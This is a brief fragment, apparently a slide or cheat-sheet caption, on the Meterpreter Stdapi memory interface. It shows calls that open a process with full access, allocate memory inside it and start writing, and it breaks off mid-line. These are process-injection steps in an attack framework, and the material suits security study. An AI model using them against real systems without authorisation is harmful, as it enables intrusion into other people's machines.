 Meterpreter Stdapi: memory
p=
client.sys.process.open(pid,PROCESS_ALL_ACCESS)
addr = p.memory.allocate(length)
p.memory.wr...